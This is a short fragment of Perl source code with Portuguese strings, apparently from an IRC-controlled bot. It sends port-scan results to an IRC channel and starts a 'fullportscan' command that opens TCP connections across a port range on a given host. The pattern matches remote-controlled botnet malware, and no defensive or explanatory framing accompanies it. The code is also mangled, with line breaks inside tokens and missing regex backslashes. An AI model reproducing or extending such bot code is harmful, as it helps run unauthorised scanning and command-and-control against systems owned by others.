
}
if (@aberta) {
sendraw($IRC_cur_socket, "PRIVMSG
$printl :Portas abertas: @aberta");
} else {
sendraw($IRC_cur_socket,"PRIVMSG
$printl :Nenhuma porta aberta foi
encontrada.");
}
}
elsif ($funcarg =~ /^fullportscans+
(.*)s+(d+)s+(d+)/) {
my $hostname="$1";
my $portainicial = "$2";
my $portafinal = "$3";
my (@abertas, %porta_banner);
foreach my $porta
($portainicial..$portafinal) {
my $scansock = IO::Socket::INET-
>new(PeerAddr => $hostname,
PeerPort => $porta, Proto => 'tcp',